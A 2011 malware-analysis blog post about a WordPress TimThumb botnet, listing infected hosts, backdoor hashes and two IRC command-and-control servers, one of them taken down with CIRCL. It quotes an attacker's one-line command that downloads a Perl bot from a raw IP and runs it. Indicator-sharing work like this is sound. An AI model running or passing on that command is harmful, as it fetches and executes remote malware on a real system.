By analyzing the payloads and associated C&C used by the WordPress Timthumb botnets, I founded an interesting C&C server named “gangbang.mytijn.org“. And in collaboration with Luxembourg CIRCL, the domain gangbang.mytijn.org is down since the 14 December 2011. This C&C server was known for spreading tonnes of malwares on Internet.
The initial infected WordPress sites were :
- 222.255.77.90 – AS7643 – Vietnam
This infected server was first seen the 2011-11-05 18:54:22 and last seen the 2011-11-28 05:05:55. 214 distinct source IPs have call malwares hosted on three different virtual hosts. These three virtual hosts were blogger.com.dollhousedelights.com, img.youtube.com.dollhousedelights.com and blog.ssis.edu.vn.
blogger.com.dollhousedelights.com has spread 2 different malwares (PHP backdoor):
/.mods/sh.php - MD5: 027d17ab2ef49d442377c126dfa8fd1f - First seen the 2011-11-05 18:55:02 /.mods/index.php - MD5: 51ad7df89f3e7162128b9d642a7ec75b - First seen the 2011-11-05 18:55:05
img.youtube.com.dollhousedelights.com has spread 4 different malwares :
/.mods/sh.php - MD5: b545d6934b776026e6bbfd1f7ef4bb27 - First seen the 2011-11-17 07:37:15 /.mods/sh.php - MD5: acbc38367ffd62c42e1ae20c24890b55 - First seen the 2011-11-23 01:50:04 /.mods/index.php - MD5: 4ba8b20decc7605720ce2637ae51893c - First seen the 2011-11-27 23:50:04 /.mods/sh.php - MD5: ec1766b6a365db5099f53c85ad2ed2f1 - First seen the 2011-11-28 02:25:04
All “sh.php” malwares were PHP backdoor, and the “index.php” was a PHP IRC bot.
blog.ssis.edu.vn has spread one malware (PHP backdoor):
/.mods/pbot.txt? - MD5: 8da596365d76ce39bee05c75c2c0030b - First seen the 2011-11-17 07:25:05
- 192.83.167.206 – AS9505 – Taiwan
This infected server was first seen the 2011-11-28 03:30:09 and last seen the 2011-12-08 03:06:44. 71 distinct source IPs have call malwares hosted on three different virtual hosts. These three virtual hosts were blogger.com.dollhousedelights.com, img.youtube.com.dollhousedelights.com and img.youtube.com.midislandrental.com. As you can see blogger.com.dollhousedelights.com and img.youtube.com.dollhousedelights.comwere load balanced (DNS round robin).
blogger.com.dollhousedelights.com has spread 1 malware (PHP Backdoor):
/.mods/pbot.txt? - MD5: 8da596365d76ce39bee05c75c2c0030b - First seen the 2011-11-28 03:35:03
img.youtube.com.dollhousedelights.com has spread 3 different malwares:
/.mods/sh.php - MD5: 027d17ab2ef49d442377c126dfa8fd1f - First seen the 2011-11-28 05:20:03 /.mods/index.php - MD5: 4ba8b20decc7605720ce2637ae51893c - First seen the 2011-11-28 05:35:07 /.mods/sh.php - MD5: e2b94559ff0c3d9219b3a43bf6dcd8bd - First seen the 2011-11-29 07:15:03
All “sh.php” malwares were PHP backdoor, and the “index.php” was a PHP IRC bot.
- Analyzing the C&C servers
The PHP IRC bot was interesting, cause he invoke the potential first C&C server. You can find the encoded and decoded versions of the PHP IRC bot on pastbin. This script also permit to execute commands on the affected server and execute UDP or TCP flood attacks.

You can see that the first C&C server is gangbang.mytijn.org on port 23232/TCP and the #wWw# channel is protected by password. Also it is required to display a particular nick name, ident and real name in order to be identified on the IRC server.

Also by digging gangbang.mytijn.org domain name at different time, we can see that the domain was load balanced by using DNS round robin method. Each IP addresses present in the round robin load balancing had also the port 23232/TCP open.
By playing with Cuckoo Sandbox, the first C&C owners have execute some commands on the sandbox, and permit me to analyse the java.txt file.
cd /tmp && rm -rf java.txt && wget http://72.41.115.123/.mods/java.txt && chmod 755 java.txt && perl java.txt && … && rm -rf java.txt
You can also find the java.txt script on pastebin. This script connects to second C&C server, making the first C&C only a proxy. But this script also permit to execute different attacks like RFI, LFI, SQL injection and targeting specific web applications like e107, osCommerce and WordPress.

The second C&C server is known as irc.javairc.org on port 6667/TCP. Most of the affected machines were located on this IRC server.

Some funny conversations were made by the C&C owners and all this conversations were done in Indonesian.